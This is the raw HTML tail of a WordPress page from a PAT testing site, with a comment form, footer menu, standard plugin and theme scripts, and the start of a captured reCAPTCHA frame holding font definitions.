        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pat.org.uk/technology/09/2025/how-to-revolutionise-oil-and-gas-projects-with-advanced-management-software/16699/" rel="bookmark" title="How to Revolutionise Oil and Gas Projects with Advanced Management Software"><img width="238" height="178" class="entry-thumb" src="https://www.pat.org.uk/wp-content/uploads/2025/09/patrick-hendry-6xeDIZgoPaw-unsplash-238x178.jpg" srcset="https://www.pat.org.uk/wp-content/uploads/2025/09/patrick-hendry-6xeDIZgoPaw-unsplash-238x178.jpg 238w, https://www.pat.org.uk/wp-content/uploads/2025/09/patrick-hendry-6xeDIZgoPaw-unsplash-320x240.jpg 320w, https://www.pat.org.uk/wp-content/uploads/2025/09/patrick-hendry-6xeDIZgoPaw-unsplash-80x60.jpg 80w, https://www.pat.org.uk/wp-content/uploads/2025/09/patrick-hendry-6xeDIZgoPaw-unsplash-100x75.jpg 100w, https://www.pat.org.uk/wp-content/uploads/2025/09/patrick-hendry-6xeDIZgoPaw-unsplash-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Oil and Gas Projects" title="How to Revolutionise Oil and Gas Projects with Advanced Management Software"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pat.org.uk/technology/09/2025/how-to-revolutionise-oil-and-gas-projects-with-advanced-management-software/16699/" rel="bookmark" title="How to Revolutionise Oil and Gas Projects with Advanced Management Software">How to Revolutionise Oil and Gas Projects with Advanced Management Software</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696fbd8cc97c4" data-td_block_id="td_uid_3_696fbd8cc97c4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696fbd8cc97c4" data-td_block_id="td_uid_3_696fbd8cc97c4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.pat.org.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5708' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="76032658e8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="186"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                                    </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Guides</span></h4><div class="menu-guides-menu-container"><ul id="menu-guides-menu" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://www.pat.org.uk/pat-testing-equipment/">PAT Testing Equipment</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-71"><a href="https://www.pat.org.uk/manchester-pat-testing/">Manchester PAT Testing</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36"><a href="https://www.pat.org.uk/pat-testing-jobs/">PAT Testing Jobs</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38"><a href="https://www.pat.org.uk/pat-testing-regulations/">PAT Testing Regulations</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://www.pat.org.uk/cheap-pat-testing/">Cheap PAT Testing</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-31"><a href="https://www.pat.org.uk/pat-testing-certificates/">PAT Testing Certificates</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-33"><a href="https://www.pat.org.uk/pat-testing-for-it-equipment/">PAT Testing for IT Equipment</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://www.pat.org.uk/pat-testing-frequency/">PAT Testing Frequency</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://www.pat.org.uk/pat-testing-health-safety/">PAT Testing Health Safety</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37"><a href="https://www.pat.org.uk/pat-testing-prices/">PAT Testing Prices</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39"><a href="https://www.pat.org.uk/pat-testing-software/">PAT Testing Software</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29"><a href="https://www.pat.org.uk/faqs/">FAQs</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                                            </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; PAT.org.uk 2017                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pat.org.uk/technology/03/2022/zutrix-seo-tools/8717/" rel="bookmark" title="Zutrix SEO Tools"><img width="300" height="160" class="entry-thumb" src="https://www.pat.org.uk/wp-content/uploads/2022/03/interface-g49adbca6e_1280-300x160.png" alt="" title="Zutrix SEO Tools"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pat.org.uk/technology/03/2022/zutrix-seo-tools/8717/" rel="bookmark" title="Zutrix SEO Tools">Zutrix SEO Tools</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.pat.org.uk/author/pat-editor/">PAT Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-29T09:49:35+00:00" >29/03/2022</time></span>                <div class="td-module-comments"><a href="https://www.pat.org.uk/technology/03/2022/zutrix-seo-tools/8717/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696fbd8ccd1bc
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-featured-image {
    margin-bottom:20px;
}

.wp-caption-text {
    display:none;
}

/* Contact Form */

.et_pb_contact .et_pb_contact_field_half {
    float: left;
    overflow: hidden;
    width: 49%;}

.et_pb_contact_field {
    margin-bottom: 3%;
    padding: 0 0 0 1%;}

.et_pb_contact p input, .et_pb_contact p textarea {
    width: 100%;
    padding: 16px;
    border: 1px solid #eeeeee;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #999;
    background-color: #fff;
    font-size: 14px;}

.et_pb_contact_message {
    min-height: 150px;}

.contact-form-submit-btn {
    color: #fff !important;
    margin-left: 3%;}

.et_pb_button {
    position: relative;
    padding: 0.3em 1em;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
border:none;
    background: transparent;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.7em !important;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;}

.et_pb_button:hover {
cursor:pointer;}

.et_pb_contact_submit {
width: 100%;
background-color: #4399d3;
color: #fff;}

.et_form_options {
color:#666;}

.wpcf7-validation-errors {
border:none !important;
background-color:#d65938;
color:#fff;}

.wpcf7-not-valid-tip {
color:#d65938 !important;}

.author-box-wrap .desc {
    margin:0;
}

</style>

<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pat.org.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"","is_404":false,"current_url":"https:\/\/www.pat.org.uk\/technology\/04\/2021\/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram\/5708\/"},"track_js_error":"","track_ajax_error":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=7.1.3" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/www.pat.org.uk\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdPl_wUAAAAAJxdx4WgZGPR5ulwylDtMHMPcb62&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdPl_wUAAAAAJxdx4WgZGPR5ulwylDtMHMPcb62",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764226621" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.pat.org.uk/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.pat.org.uk/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696fbd8ccd73a"></textarea>
						<div id="td_live_css_uid_1_696fbd8ccd73a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696fbd8ccd73a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696fbd8ccd73a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPl_wUAAAAAJxdx4WgZGPR5ulwylDtMHMPcb62&co=aHR0cHM6Ly93d3cucGF0Lm9yZy51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e3mlni2lpjxw
body_size: 48628
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
